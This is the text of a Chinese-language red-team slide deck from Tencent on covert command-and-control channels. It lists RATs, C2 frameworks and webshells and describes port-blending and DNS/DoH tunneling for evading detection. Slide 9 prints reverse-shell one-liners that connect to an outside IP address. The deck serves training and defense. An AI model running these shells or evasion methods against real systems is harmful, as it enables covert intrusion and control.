Slide 1
红蓝对抗之隐蔽通信应用及防御
腾讯 钟武强（小五）

Slide 2


腾讯蓝军技术负责人
TSRC技术负责人

Slide 3
隐蔽通信是为了隐藏什么？
攻击行为
发起攻击的资产
发起攻击的人员或组织

Slide 4
远程控制木马/软件
网络隐蔽通信技巧
其他需要注意的
缓解及检测措施

Slide 5

远程控制木马/软件
单一正向/反向shell
tcp/udp
Bash
Golang
Java
Lua
Nodejs
Perl
PHP
PowerShell
Python
Ruby
nc
socat
...
Notes:
https://www.revshells.com/

Slide 6

远程控制木马/软件
单一正向/反向shell
tcp/udp
专业CS远控木马
tcp/udp/http/https/dns
冰河
灰鸽子
上兴远控
PCshare
Gh0stRAT
QuasarRAT
Metasploit
CobaltStrike
Empire
Koadic
Merlin
...

Slide 7

远程控制木马/软件
单一正向/反向shell
tcp/udp
专业CS远控木马
tcp/udp/http/https/dns
WebShell
http/https
ASPXSPY
PHPSPY
JSPSPY
c99shell
Weevely
菜刀
蚁剑
冰蝎
哥斯拉
...

Slide 8

远程控制木马/软件
单一正向/反向shell
tcp/udp
专业CS远控木马
tcp/udp/http/https/dns
WebShell
http/https
正规远控软件
私有协议
RDP
SSH
VNC
TeamViewer
AnyDesk
LogMeIn
向日葵
...

Slide 9



网络隐蔽通信技巧
正反向TCP/UDP协议
TCP最常见，巧用常见端口绕过端口封锁
UDP常被忽略，缺乏检测
通讯加密（如TLS）绕过内容检测
sh -i >& /dev/tcp/119.91.101.45/80 0>&1
sh -i >& /dev/udp/119.91.101.45/80 0>&1
Notes:
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md

Slide 10


网络隐蔽通信技巧
正反向TCP/UDP协议
DNS协议
利用TXT、CNAME、MX、A、AAAA等记录传输数据
内网DNS服务器->权威DNS服务器->黑客DNS服务器，从内到外的递归查询可突破流量出站限制
如果IDS仅对内网DNS服务器流量做检测，直连权威或黑客DNS服务器进行对抗
DNS明文容易被检测，利用DoH（DNS-over-HTTPS)和DoT（DNS-over-TLS）加密通道规避
DNS通讯速度慢，常作为备用方案
https://github.com/iagox86/dnscat2
更多DOH列表（约60家提供商）https://github.com/curl/curl/wiki/DNS-over-HTTPS
https://github.com/sensepost/godoh
Notes:
https://github.com/iagox86/dnscat2
https://github.com/sensepost/godoh
https://github.com/SpiderLabs/DoHC2
https://sensepost.com/blog/2018/waiting-for-godoh/
https://community.rsa.com/t5/netwitness-blog/using-the-rsa-netwitness-platform-to-detect-c-c-godoh/ba-p/520484
https://dns.google.com/resolve?name=force.tencent.com
更多DOH列表见https://github.com/curl/curl/wiki/DNS-over-HTTPS

Slide 11
